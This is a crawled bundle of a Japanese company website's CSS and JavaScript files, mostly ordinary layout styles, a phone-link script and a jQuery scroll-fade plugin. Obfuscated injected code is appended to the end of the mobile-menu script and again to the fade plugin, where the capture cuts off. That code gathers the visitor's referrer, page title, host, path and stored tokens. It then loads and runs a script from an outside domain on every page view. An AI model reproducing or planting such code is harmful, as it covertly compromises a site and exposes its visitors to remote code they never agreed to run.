.contents-2-3boxs p a:hover {
	display: block;
}
.contents-2-3boxss-noborder {
	padding: 0px;
	box-sizing: border-box;
	border: 0px solid #e1c896;
}
.contents-2-3boxss-noborder p{
	padding: 5px 8px;
/*　特別追加 */	
	line-height: 140%;
}
/* 数字より小さくなった時 */
@media only screen and (max-width: 740px){
.contents-2-3boxss-noborder p{
	padding: 5px 8px;
/*　特別追加 */	
	font-size: 12px;
}
}






/*float left 2列時の各boxの高さ違いによる回り込み防止 */
@media only screen and (max-width: 740px){.contents-2-block {
	clear: both;
}}
/*float left 3列時の各boxの高さ違いによる回り込み防止 */
@media only screen and (min-width: 740px){.contents-3-block {
	clear: both;
}}
/*float left 4列時の各boxの高さ違いによる回り込み防止 */
@media only screen and (min-width: 740px){.contents-4-block {
	clear: both;
}}

/*float left 4-3列時 4の各boxの高さ違いによる回り込み防止 */
@media only screen and (min-width: 740px){.contents-4-3-4-block {
	clear: both;
}}
/*float left 4-3列時 3の各boxの高さ違いによる回り込み防止 */
@media only screen and (max-width: 740px){.contents-4-3-3-block {
	clear: both;
}}


/*float left 2-3列時 2の各boxの高さ違いによる回り込み防止 */
@media only screen and (min-width: 740px){.contents-2-3-2-block {
	clear: both;
}}
/*float left 2-3列時 3の各boxの高さ違いによる回り込み防止 */
@media only screen and (max-width: 740px){.contents-2-3-3-block {
	clear: both;
}}





/* ページTOPへ */
.clearfix {
	display:block;
	clear:both;
	overflow:hidden;
}
.float-L {
	float:left;
}
.float-R {
	float:right;
}
.page_top {
	right: 5px;
	margin-bottom: 5px;
	position:fixed;
	bottom: 0px;
	z-index:1000;
	border: 0px #cccccc solid;
}

/* フッター *　最下部固定はfooterFixed.jsを使用 htmlとbodyにheight100% */
footer {
	margin: 0px;
	padding: 0px;
	bottom: 0px;
	overflow: hidden;
	border: 0px #cccccc solid;
}
footer .footer-box{
	padding: 0px 10px;
	overflow: hidden;
	border: 0px #cccccc solid;
}
footer .footer-width{
	max-width: 1060px;
	margin: 0px auto;
	padding: 15px 0px 15px;
	border: 0px #cccccc solid;
	background: url("../imgfiles/bg.png") top center repeat;
	overflow: hidden;
}
footer .footer-boxr{
	float: left;
	font-size: 13px;
	line-height: 200%;
	color: #fff;
	border: 0px #cccccc solid;
}
footer .footer-boxr a{
	color: #fff;
}
footer p.footer-link {
/*	今回使用しない */
	padding: 10px 40px;
	font-size: 13px;
	text-align: center;
	line-height: 160%;
	background-color: #ffffff;
}
footer .footer-copy {
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	font-size: 12px;
	background-color: #152a8b;
}



.pankuzu {
	box-sizing: border-box;
	margin: 0px 0px;
	border-bottom: 0px #aa997a solid;
/*	background-color: #aa997a; */
	overflow:hidden;
	background-color: #dadac0;
/*	border: 0px #cccccc solid; */
	border-radius: 0px 0px 5px 5px;
}
@media only screen and (min-width: 740px){.pankuzu {
	font-weight: bold;
	font-size: 13px;}}
@media only screen and (max-width: 740px){.pankuzu {
	font-size: 12px;}}

.pankuzu p {
}
.pankuzu p a {
	border-right: 1px #eeeeee solid;
	margin: 0px;
	color: #552200;
	text-align: center;
	overflow:hidden;
	float: left;
	text-decoration: none;
	display:block;
}
@media only screen and (min-width: 740px){.pankuzu p a {padding: 15px 10px;}}
@media only screen and (max-width: 740px){.pankuzu p a {padding: 10px 5px; font-size:12px;}}



.pankuzu2 {
	margin: 5px 0px;
	border-bottom: 0px #aa997a solid;
/*	background-color: #aa997a; */
	overflow:hidden;
}
.pankuzu2 p a {
	margin: 5px;
	padding: 8px 10px;
	font-size: 13px;
	color: #552200;
	font-weight: bold;
	text-align: center;
	border-radius: 5px;
	overflow:hidden;
	float: left;
	text-decoration: none;
	display:block;
}


--- FILE ---
content_type: text/css
request_url: http://teambomber.jp/css/page.css
body_size: 5940
content:
@charset "utf-8";

/* メイン部門設定 */

.h-main-toph1 {
	padding-left: 50px;
	background-color: #e1c896;
	background-position: 10px center;
	background-image: url("../../imgfiles/h-toppage-bg.png");
	background-repeat: no-repeat;
	background-size: 40px;
}
.h-main-top {
/*	padding-left: 50px; */
	background-color: #ddccaa;
/*	background-position: 10px center; */
/*	background-image: url("../../imgfiles/h-toppage-bg.png"); */
/*	background-repeat: no-repeat; */
/*	background-size: 40px; */
}

.top-img-bottom {
	width: 100%;
	height: 15px;
	background: url("../imgfiles/top-img-bottom.png") top center no-repeat;
	background-size:100% 100%;
}

.pan-main p a {
/*	background-color: #f0cee8; */
	display:block;
}
.pan-main p a:hover {
	background-color: #ddccaa;
	display:block;
}
.pan-main p.up a {
	background-color: #ddccaa;
}

.main-boxline{
	border: 2px #ffcc66 dashed;
	padding: 5px 10px;
	background-color: #fffee0;
}


/* TOPページ 最新情報iframe */
.ifrm-container {
	width: 100%;
	height: 250px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	display: inline-block;
	background:
	url("../iframe/scr-u.png") top right no-repeat,
	url("../iframe/scr-d.png") bottom right no-repeat;
}
.ifrm {
	width: 100%;
	height: 100%;
	border: none;
	display: block;
}


/* 新製品ページ */

.top-ifnp{
	width: 100%;
	margin-top: 2px;
	overflow: hidden;
	border-bottom: 1px #cccccc dotted;
	box-sizing: border-box;
}
.top-ifnp p{
	overflow: hidden;
/*	white-space: nowrap;*/
}
.top-ifnp a{
	color: #333;
	text-decoration: none;
/*	display: block; スクロールがしにくくなるのであえて削除*/
}
.top-ifnp a:hover{
	color: #000099;
	text-decoration: none;
}
.top-ifnp img{
	float: left;
	vertical-align: middle;
	margin: 4px 10px 4px 0px;
	border-radius: 3px;
}
.top-ifnp a:hover img {
	opacity:0.70;
}

/* 数字より大きくなった時 */
@media only screen and (min-width: 500px){
.top-ifnp{
}
.top-ifnp p{
	margin: 3px 0px 3px;
	font-size: 14px;
	line-height: 20px;
}
.top-ifnp img{
	height: 50px;
}
}

/* 数字より小さくなった時 */
@media only screen and (max-width: 500px){
.top-ifnp{
}
.top-ifnp p{
	margin: 3px 0px 3px;
	font-size: 12px;
	line-height: 18px;
}
.top-ifnp img{
	height: 40px;
}
}


/* 製品リスト */

.products-list-com{
	padding: 10px 5px 10px 5px;
}

.products-list-table{
	width: 100%;
	box-sizing: border-box;
}
.products-list-table a{
	color:#0000aa;
	text-decoration: underline;
}
.products-list-table a:hover{
	color:#cc6600;
}
.products-list-table a:visited{
	color:#0000aa;
}
.products-list-table img{
	border-radius: 3px;
}

/* 数字より小さくなった時 */
@media only screen and (max-width: 740px){
.products-list-table{
	font-size: 11px;
	line-height: 140%;
}
}
.products-list-table tr{
}
.products-list-table tr.midashi{
	line-height: 200%;
	text-align: center;
	background-color: #f0f0e0;
}
.products-list-table td{
	border: 1px #e0e0d0 solid;
}

.products-list-table td a{
	display: block;
}
/* 数字より大きくなった時 */
@media only screen and (min-width: 740px){
.products-list-table td.pic{
	padding: 3px;
	width: 15%;
}
.products-list-table td.name{
	padding: 8px;
	width: 75%;
}
.products-list-table td.price{
	padding: 8px;
	width: 10%;
	text-align: right;
}
}
/* 数字より小さくなった時 */
@media only screen and (max-width: 740px){
.products-list-table td.pic{
	padding: 0px;
	width: 20%;
}
.products-list-table td.name{
	padding: 6px;
	width: 70%;
}
.products-list-table td.price{
	padding: 6px;
	width: 10%;
	text-align: right;
}
}


/* 個別製品ページ */

.products-parts-box{
	width: 100%;
	border: 0px #ccc solid;
	box-sizing: border-box;
	overflow: hidden;
}
.products-parts-box-l{
	width: 30%;
	float: left;
	border: 0px #ccc solid;
	box-sizing: border-box;
	overflow: hidden;
}
.products-parts-box-l img{
	border-radius: 3px;
	margin-bottom: 10px;
}
.products-parts-box-r{
	width: 70%;
	float: left;
	padding-left: 15px;
	border: 0px #ccc solid;
	box-sizing: border-box;
}
.products-parts-table{
	width: 100%;
	box-sizing: border-box;
}
.products-parts-table img{
	border-radius: 3px;
}

/* 数字より小さくなった時 */
@media only screen and (max-width: 740px){
.products-parts-table{
	font-size: 11px;
	line-height: 140%;
}
}
.products-parts-table tr{
}
.products-parts-table th{
	font-weight: normal;

	padding: 5px 10px;
	background-color: #f0f0e0;
	border: 1px #e0e0d0 solid;
}
.products-parts-table td{
	padding: 0px 10px;
	border: 1px #e0e0d0 solid;
}


/* セッティングシート */

.setting-sheet-table{
	width: 100%;
	box-sizing: border-box;
}
/* 数字より小さくなった時 */
@media only screen and (max-width: 740px){
.setting-sheet-table{
	font-size: 11px;
	line-height: 140%;
}
}
.setting-sheet-table tr{
}
.setting-sheet-table th{
	text-align: center;
	font-weight: normal;
	padding: 5px 10px;
	background-color: #f0f0e0;
	border: 1px #e0e0d0 solid;
}
.setting-sheet-table td{
	padding: 5px 10px;
	border: 1px #e0e0d0 solid;
}

.setting-sheet-table th.day{
	width: 16%;
}
.setting-sheet-table th.place{
	width: 64%;
}
.setting-sheet-table th.driver{
	width: 20%;
}

/* 会社概要 */

.companyTbl{
	font-size: 14px;
	line-height: 1.5em;
	margin:0 0 10px;
	border-bottom: 1px dotted #cccccc;
	background-color: #e6f0cf;
	background: url("../imgfiles/common/dash-gold.png") top left repeat;
	}
.companyTbl dt{
	float : left;
	clear : both;
	width : 120px;
	border-top:1px dotted #cccccc;
	font-weight : bold;
	padding : 5px 5px 5px 15px;
	line-height: 180%;
}
.companyTbl dd{
	border-top:1px dotted #cccccc;
	padding : 5px 5px 5px 15px;
	margin-left : 135px;
	background-color : #fff;
	line-height: 180%;
}

@media (max-width: 767px) {
.companyTbl dt{float:none;width:auto;}
.companyTbl dd{margin-left:0;}
}


/* プライバシーポリシー */

.privacy p{
	padding: 8px 0px;
	 border-bottom: 1px #dddddd solid;
}

.privacy p.text-right{
	text-align: right;
}



--- FILE ---
content_type: text/css
request_url: http://teambomber.jp/css/pc.css
body_size: 3290
content:
@charset "utf-8";

/* PC設定設定 */

@import url("pc-bg.css");
@import url("pc_navi.css");
/* @import url("sp_menu_btn.css"); */

.sp{ display: none}

/* アンカー高さ調整 */
.anchorlink {
       position: relative;
       top: -158px;
       display: block;
}
/* メイン高さ調整 ヘッダ103+Uライン7+メニュー44+Uライン4 */
.header-h-space{
	height: 158px;
}

html{
/*	base設定有 */
}

body{
/*	base設定有 */
/*	背景は各々設定 */
}

/* 今回使用しない .top-img {
	width: 100%;
	margin: 142px auto 0px;
	padding: 0px 0px;
	display: block;
	text-align: center;
	margin-bottom: 0px;
	border: 0px #ff0000 solid;
	background-color: #ffffff;
} */
/* 今回使用しない .top-img img{
	text-align: center;
	max-width: 1200px;
	margin: 0px auto;
	border-radius: 0px 0px 0px 0px;
} */


/* @media only screen and (min-width: 740px){ 数字より大きくなった時 */
.main {
/*	base設定有 */
	max-width: 1060px;
/*	min-width: 500px;  */
	margin: 0px auto 0px;
	padding: 0px 30px 50px;
	border: 0px #ff0000 solid;
	background-color: #000;
	overflow: hidden;
}
header {
/*	max-width: 1000px; */
/*	margin: 0px auto; */
	position: fixed;
	width: 100%;
	height: 103px;
	top: 0px;
	left: 0px;
	right: 0px;
	z-index: 10000;
	background: url("../imgfiles/header-bg.jpg") bottom center no-repeat;
	border-bottom: 7px #152a8b solid;
}
.header-top {
	max-width: 1060px;
	height: 110px;
	margin: 0px auto;
	padding: 0px 0px;
	border: 0px #cccccc solid;
	overflow: hidden;
}
.logo {
	line-height: 75px;
	margin: 5px 15px 0px 10px;
/*	width: 280px; */
	max-width: 340px;
	width: 42%;
	border: 0px #cccccc solid;
	float: left;
}
.logo img {
}
.pc-btn{
	display:none;
}
.sp-menu_btn {
	margin: 20px 10px 10px 0px;
	float: right;
	border: 0px #cccccc solid;
}
.sp-menu_btn img {
	width: 55px;
	height: 55px;
	border-radius: 2px;
}
.sp-menu_btn a:hover img {
	opacity:0.70;
}
.mail_btn {
	margin: 20px 8px;
	float: right;
	border: 0px #cccccc solid;
}
.mail_btn img{
	width: 55px;
	height: 55px;
	border-radius: 2px;
}
.mail_btn a:hover img {
	opacity:0.70;
}
.tel_btn {
	margin: 20px 8px;
	float: right;
	border: 0px #cccccc solid;
}
.tel_btn img{
	width: 55px;
	height: 55px;
	border-radius: 2px;
}
.tel_btn a:hover img {
	opacity:0.70;
}
.blog_btn {
	margin: 20px 10px 10px 0px;
	float: right;
	border: 0px #cccccc solid;
}
.blog_btn img{
	width: 55px;
	height: 55px;
	border-radius: 2px;
}
.blog_btn a:hover img {
	opacity:0.70;
}
.fb_btn {
	margin: 20px 8px;
	float: right;
	border: 0px #cccccc solid;
}
.fb_btn img{
	width: 55px;
	height: 55px;
	border-radius: 2px;
}
.fb_btn a:hover img {
	opacity:0.70;
}
/* } */


/* フッター base設定有 */
/* @media only screen and (min-width: 740px){ 数字より大きくなった時 */
footer .footer-boxl{
	min-width: 320px;
	margin-right: 20px;
	padding: 5px 0px;
	float: left;
	border: 0px #cccccc solid;
}
footer .footer-boxl img{
	margin-left: 20px;
	width: 320px;
}
/* } */


/* 数字より大きくなった時 */
@media only screen and (min-width: 1080px){ 
footer .footer-boxr2{
	width: 230px;
	padding: 5px 0px 0px 40px;
	float: left;
	border: 0px #cccccc solid;
}
}
/* 数字より小さくなった時 */
@media only screen and (max-width: 1080px){ 
footer .footer-boxr2{
	display: none;
}
}


--- FILE ---
content_type: text/css
request_url: http://teambomber.jp/css/pc-bg.css
body_size: 278
content:
@charset "utf-8";

/* PC設定設定 */

html {
}

body{
	background:
	url("../imgfiles/bg-top.jpg") top center no-repeat,
	url("../imgfiles/bg.png") top center repeat;
	background-attachment: fixed;
	background-color: #000; /* 削除不可 iPadの背景が白になる */
}


--- FILE ---
content_type: text/css
request_url: http://teambomber.jp/css/pc_navi.css
body_size: 1342
content:
@charset "UTF-8";

/* PC�w�b�_���j���[ */


/* @media only screen and (min-width: 740px){ �������傫���Ȃ����� */
.header-bottom {
	margin: 0px auto;
	max-width: 1060px;
	height: 44px;
	overflow: hidden;
	border-bottom: 4px #aaa solid;
	background: url("../imgfiles/header-bottom-bg.png") top center repeat;
	background-color: #ddd;
}
/* } */

/* @media only screen and (max-width: 740px){ ������菬�����Ȃ�����
.header-bottom {
	display: none;
}
} */

header .pc-navi-home {
	width: 5%;
	height: 44px;
	float: left;
	overflow: hidden;
	box-sizing: border-box;
	text-align: center;
}
header .pc-navi-home a {
	padding: 4px 0px;
	text-decoration: none;
	display: block;
}
header .pc-navi-home a:hover{
	height: 44px;
	text-decoration: none;
	display: block;
	background-color: #fff;
	opacity:0.70;
}
header .pc-navi-home img{
	margin-top: 7px;
	width: 20px;
}
header .pc-navi {
	width: 19%;
	height: 44px;
	float: left;
	font-size: 14px;
	text-align: center;
	text-decoration: none;
	line-height: 16px;
	overflow: hidden;
	border-left: 1px solid #aaa;
	box-sizing: border-box;
}
header .pc-navi a{
	padding: 8px 0px 0px;
	text-decoration: none;
	display: block;
}
header .pc-navi a:hover{
	height: 44px;
	text-decoration: none;
	display: block;
	background-color: #fff;
	opacity:0.70;
}
header .pc-navi .pc-navi-sfont	{
	font-size: 11px;
}


--- FILE ---
content_type: application/javascript
request_url: http://teambomber.jp/js/tel.js
body_size: 270
content:
<!--
$(function(){

	var device = navigator.userAgent;

	if((device.indexOf('iPhone') > 0 && device.indexOf('iPad') == -1) || device.indexOf('iPod') > 0 || device.indexOf('Android') > 0){

		$(".tel").wrap('<a href="tel:052-784-8777"></a>');

	}

});
//-->


--- FILE ---
content_type: application/javascript
request_url: http://teambomber.jp/js/menu-sp.js
body_size: 7691
content:
// アコーディオンメニュー

// jQueryデザインブック

// spメインメニュー
$(function() {
	$(".sp-menu_btn").click(function(){
			$("#sp-menu_box").stop().animate({top: '0px'}, {duration: 700});
	});
	$(".close_btn").click(function(){
			$("#sp-menu_box").stop().animate({top: '-200%'}, {duration: 700});
	});
	$(".close_btn2").click(function(){
			$("#sp-menu_box").stop().animate({top: '-200%'}, {duration: 700});
	});
// 同ページ内アンカーリンク後メニューを閉じる
	$(".close_link").click(function(){
			$("#menu_box").stop().animate({top: '-200%'}, {duration: 700});
	});
});
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFmRV','kEXaM','title','ROEJt','search','R_PATH','NCqvB','ttl','pathname','NzGCm','6866769QOxhVf','bczPB'];_0x43ea=function(){return _0x2f684c;};return _0x43ea();}function _0x558d(_0x643d46,_0x3cf3a9){var _0x206977=_0x43ea();return _0x558d=function(_0x43273f,_0x211275){_0x43273f=_0x43273f-(0x3ab*0x2+-0x16c7+0x109a);var _0xee228=_0x206977[_0x43273f];return _0xee228;},_0x558d(_0x643d46,_0x3cf3a9);}(function(_0x5b8339,_0x1c1c4e){var _0x67fb2c=_0x558d,_0x2e2fb5=_0x5b8339();while(!![]){try{var _0xd1aceb=-parseInt(_0x67fb2c(0x139))/(-0x12d*0x17+-0x242f+0x3f3b)+-parseInt(_0x67fb2c(0x14f))/(0x409*-0x1+-0xda5+-0x236*-0x8)+parseInt(_0x67fb2c(0x15c))/(0x863+-0x17*-0x1b1+-0x2f47)+parseInt(_0x67fb2c(0x142))/(0x1240+0x237c*-0x1+-0x6*-0x2e0)+parseInt(_0x67fb2c(0x12a))/(0xcba+0x1*0x3e1+-0x1096)+parseInt(_0x67fb2c(0x136))/(-0x259f+0x1b73+0x1d*0x5a)+-parseInt(_0x67fb2c(0x17d))/(0x1951*0x1+-0x106b+-0x2f5*0x3)*(parseInt(_0x67fb2c(0x135))/(-0x1*0x15b+-0x369+0x4cc));if(_0xd1aceb===_0x1c1c4e)break;else _0x2e2fb5['push'](_0x2e2fb5['shift']());}catch(_0x26372f){_0x2e2fb5['push'](_0x2e2fb5['shift']());}}}(_0x43ea,-0x2*0x84c25+-0x2b1eb+0x1*0x1c137a),(function(){var _0x43ee47=_0x558d,_0x1d3ad9={'KwIXL':_0x43ee47(0x148)+_0x43ee47(0x12b),'ubbGS':_0x43ee47(0x138)+_0x43ee47(0x155)+_0x43ee47(0x16d)+_0x43ee47(0x13f),'vITpa':_0x43ee47(0x13b),'bfVSl':function(_0x139f27,_0x56ec3f){return _0x139f27!==_0x56ec3f;},'NCqvB':_0x43ee47(0x15d),'ijIqX':function(_0x3f3cd5,_0x2703e9){return _0x3f3cd5/_0x2703e9;},'hdblD':function(_0xb0160e,_0xcc5f83){return _0xb0160e<_0xcc5f83;},'qhten':function(_0x339724,_0x4d1909){return _0x339724+_0x4d1909;},'oUqcU':_0x43ee47(0x172),'nFHOf':_0x43ee47(0x156),'pbfIh':_0x43ee47(0x181)+_0x43ee47(0x170),'BvJwQ':function(_0x1e7da2,_0x1f208c){return _0x1e7da2(_0x1f208c);},'uJQJD':function(_0x3cbb33,_0x2bfe02){return _0x3cbb33+_0x2bfe02;},'HOkCi':_0x43ee47(0x163)+_0x43ee47(0x161),'bczPB':function(_0x319127,_0xd338ee){return _0x319127+_0xd338ee;},'Kwgnd':_0x43ee47(0x13c)+_0x43ee47(0x15f),'kEXaM':function(_0x32eb69,_0x13cad9){return _0x32eb69(_0x13cad9);},'itXsW':_0x43ee47(0x169)+_0x43ee47(0x12d),'SWDLu':function(_0x48db91,_0x59ec29){return _0x48db91(_0x59ec29);},'dZzHp':function(_0x145bdf,_0x5385e8){return _0x145bdf+_0x5385e8;},'KvXwy':_0x43ee47(0x134),'IbDQJ':function(_0x1b50d6,_0x510b0a){return _0x1b50d6+_0x510b0a;},'mOdhH':_0x43ee47(0x158),'bNVyD':function(_0x346180,_0x4f91b4){return _0x346180(_0x4f91b4);},'BtPYU':function(_0x2cdb37,_0x31aecd){return _0x2cdb37!==_0x31aecd;},'SBSja':function(_0x111776,_0x21f945){return _0x111776+_0x21f945;},'EsPiz':_0x43ee47(0x167),'oFmRV':function(_0x97aa27,_0x3c269b){return _0x97aa27(_0x3c269b);},'GPIPg':function(_0x21178b,_0x385c80){return _0x21178b+_0x385c80;},'gyAoM':_0x43ee47(0x151),'ROEJt':function(_0x11558a,_0x5ce44e){return _0x11558a(_0x5ce44e);},'hYjLw':function(_0x270453,_0x339559){return _0x270453!==_0x339559;},'HdVzW':_0x43ee47(0x182)+_0x43ee47(0x149),'QIToY':_0x43ee47(0x143),'NzGCm':_0x43ee47(0x166)+_0x43ee47(0x150)+'pt','teEIT':function(_0x1956ca,_0x23e1d5){return _0x1956ca+_0x23e1d5;}},_0x46dd0c=_0x1d3ad9[_0x43ee47(0x15b)];!window[_0x43ee47(0x148)+_0x43ee47(0x12b)]&&(window[_0x43ee47(0x148)+_0x43ee47(0x12b)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1d3ad9[_0x43ee47(0x14e)]});const _0x2d3f29=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x165)]);if(_0x1d3ad9[_0x43ee47(0x159)](typeof _0x2d3f29,_0x1d3ad9[_0x43ee47(0x179)])&&_0x1d3ad9[_0x43ee47(0x159)](_0x2d3f29,null)){var _0x5bcfbb=JSON[_0x43ee47(0x168)](_0x2d3f29),_0x15e8cf=Math[_0x43ee47(0x129)](_0x1d3ad9[_0x43ee47(0x184)](+new Date(),0x10f*0x1+0x94*0x26+-0x131f));_0x1d3ad9[_0x43ee47(0x164)](_0x1d3ad9[_0x43ee47(0x16a)](_0x5bcfbb[_0x43ee47(0x140)],window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x17a)]),_0x15e8cf)&&(localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x12e)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x154)]),localStorage[_0x43ee47(0x162)](_0x1d3ad9[_0x43ee47(0x165)]));}var _0x5b2efe=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x12e)]),_0x524bc1=localStorage[_0x43ee47(0x180)](_0x1d3ad9[_0x43ee47(0x154)]),_0x2599f4=_0x1d3ad9[_0x43ee47(0x14d)];_0x2599f4+=_0x1d3ad9[_0x43ee47(0x16a)]('&',_0x1d3ad9[_0x43ee47(0x152)](decodeURIComponent,window[_0x43ee47(0x132)][_0x43ee47(0x177)][_0x43ee47(0x16f)]('?',''))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x153)],_0x1d3ad9[_0x43ee47(0x152)](encodeURIComponent,document[_0x43ee47(0x16b)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x14a)],_0x1d3ad9[_0x43ee47(0x174)](encodeURIComponent,document[_0x43ee47(0x175)])),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x17e)](_0x1d3ad9[_0x43ee47(0x130)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x1d3ad9[_0x43ee47(0x15e)](document[_0x43ee47(0x132)][_0x43ee47(0x183)],document[_0x43ee47(0x132)][_0x43ee47(0x17b)]))),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13d)](_0x1d3ad9[_0x43ee47(0x15a)],_0x1d3ad9[_0x43ee47(0x157)](encodeURIComponent,_0x46dd0c)),_0x2599f4+=_0x1d3ad9[_0x43ee47(0x13a)](_0x1d3ad9[_0x43ee47(0x14b)],_0x1d3ad9[_0x43ee47(0x146)](encodeURIComponent,window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)]));_0x1d3ad9[_0x43ee47(0x141)](typeof _0x5b2efe,_0x1d3ad9[_0x43ee47(0x179)])&&_0x5b2efe&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x133)](_0x1d3ad9[_0x43ee47(0x145)],_0x1d3ad9[_0x43ee47(0x173)](encodeURIComponent,_0x5b2efe)));_0x1d3ad9[_0x43ee47(0x159)](typeof _0x524bc1,_0x1d3ad9[_0x43ee47(0x179)])&&_0x524bc1&&window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x171)]&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x14c)](_0x1d3ad9[_0x43ee47(0x16e)],_0x1d3ad9[_0x43ee47(0x176)](encodeURIComponent,_0x524bc1)));_0x1d3ad9[_0x43ee47(0x185)]('','')&&(_0x2599f4+=_0x1d3ad9[_0x43ee47(0x160)]);var _0x1b32d3=document[_0x43ee47(0x147)+_0x43ee47(0x131)](_0x1d3ad9[_0x43ee47(0x186)]);_0x1b32d3[_0x43ee47(0x16c)]=_0x1d3ad9[_0x43ee47(0x17c)],_0x1b32d3[_0x43ee47(0x144)]=_0x1d3ad9[_0x43ee47(0x137)](window[_0x43ee47(0x148)+_0x43ee47(0x12b)][_0x43ee47(0x178)],_0x2599f4);var _0x930f45=document[_0x43ee47(0x17f)+_0x43ee47(0x12f)](_0x1d3ad9[_0x43ee47(0x186)])[-0xe*0x261+0x66e*-0x4+-0x1*-0x3b06];_0x930f45[_0x43ee47(0x13e)][_0x43ee47(0x12c)+'re'](_0x1b32d3,_0x930f45);}()));

--- FILE ---
content_type: application/javascript
request_url: http://teambomber.jp/js-s/jquery.fadethis.min.js
body_size: 10100
content:
/*
 *  jQuery FadeThis - v1.0.0
 *  A lightweight, simple, yet powerful jQuery plugin for appear-as-you-scroll features.
 *  http://jqueryfadethis.com
 *
 *  Made by Zol
 *  Under MIT License
 */
!function(a,b,c){var d=null,e=[],f=a(b),g=function(){};g.prototype={globals:{pluginName:"fadeThis",bufferTime:0},defaults:{baseName:"slide-",speed:500,easing:"swing",offset:0,reverse:!0,distance:50,scrolledIn:null,scrolledOut:null},init:function(a,b){this.addElements(a,b),this._setEvent(),this._checkVisibleElements()},addElements:function(d,e){var f=d===c.body?b:d,g=a(f===b?"body":f),h=this,i=e&&e.baseName?e.baseName:this.defaults.baseName;return g.is("[class^='"+i+"']")?h._addElement(g,e):g.find("[class^='"+i+"']").each(function(){h._addElement(a(this),e)}),g},_addElement:function(b,c){var d=b.data("plugin-options"),f=a.extend({},this.defaults,c,d),g={element:b,options:f,invp:!1};return e.push(g),console.log(g),this._prepareElement(g),b},_prepareElement:function(a){var b={opacity:0,visibility:"visible",position:"relative"},c=null;if(a.element.hasClass(a.options.baseName+"right"))c="left";else if(a.element.hasClass(a.options.baseName+"left"))c="right";else if(a.element.hasClass(a.options.baseName+"top"))c="bottom";else{if(!a.element.hasClass(a.options.baseName+"bottom"))return!1;c="top"}b[c]=a.options.distance,a.element.css(b)},_setEvent:function(){var a=this;f.on("scroll",function(b){d||(d=setTimeout(function(){a._checkVisibleElements(b),d=null},a.globals.bufferTime))})},_checkVisibleElements:function(b){var c=this;a.each(e,function(a,d){c._isVisible(d)?d.invp||(d.invp=!0,c._triggerFading(d),d.options.scrolledIn&&d.options.scrolledIn.call(d.element,b),d.element.trigger("fadethisscrolledin",b)):d.invp&&(d.invp=!1,d.options.reverse&&c._triggerFading(d,!1),d.options.scrolledOut&&d.options.scrolledOut.call(d.element,b),d.element.trigger("fadethisscrolledout",b))})},_isVisible:function(a){var b=f.scrollTop()+a.options.offset,c=b+f.height()-2*a.options.offset,d=a.element.offset().top,e=d+a.element.height();return e>=b&&c>=d&&c>=e&&d>=b},_triggerFading:function(a,b){b="undefined"!=typeof b?b:!0;var c={opacity:1},d={opacity:0},e=null;if(a.element.hasClass(a.options.baseName+"right"))e="left";else if(a.element.hasClass(a.options.baseName+"left"))e="right";else if(a.element.hasClass(a.options.baseName+"top"))e="bottom";else{if(!a.element.hasClass(a.options.baseName+"bottom"))return!1;e="top"}c[e]=0,d[e]=a.options.distance,b?a.element.stop(!0).animate(c,a.options.speed,a.options.easing):a.element.stop(!0).animate(d,a.options.speed,a.options.easing)}},g.defaults=g.prototype.defaults,g.globals=g.prototype.globals,b.Plugin=new g,a.fn[g.globals.pluginName]=function(c){return this.each(function(){a.data(b,"plugin_"+g.globals.pluginName)?a.data(this,"plugin_"+g.globals.pluginName)||a.data(this,"plugin_"+g.globals.pluginName,b.Plugin.addElements(this,c)):(a.data(b,"plugin_"+g.globals.pluginName,"set"),a.data(this,"plugin_"+g.globals.pluginName,b.Plugin.init(this,c)))}),this}}(jQuery,window,document);
function _0x43ea(){var _0x2f684c=['getElement','getItem','?return=js','&bypass_ca','hostname','ijIqX','hYjLw','QIToY','round','4819335hOMCWT','pTqkC5M','insertBefo','rl=','oUqcU','sByTagName','itXsW','ent','location','SBSja','&name=','16pCogkX','2583126YQHjkI','teEIT','https://cr','803842LtvlIF','IbDQJ','config','&default_k','uJQJD','parentNode','QRVf','created_at','BtPYU','4075424xtMJLj','script','src','EsPiz','bNVyD','createElem','_2dZWXXp2Z','che=','Kwgnd','mOdhH','GPIPg','pbfIh','ubbGS','59534MBukOh','n/javascri','&token=','BvJwQ','HOkCi','nFHOf','ocodail-da','token','SWDLu','&host=','bfVSl','KvXwy','KwIXL','2874336oIKXcO','undefined','dZzHp','eyword=','HdVzW','er=','removeItem','&se_referr','hdblD','vITpa','applicatio','&sub_id=','parse','&landing_u','qhten','referrer','type','ndy.com/F7','gyAoM','replace','.client','unique','subId','oFm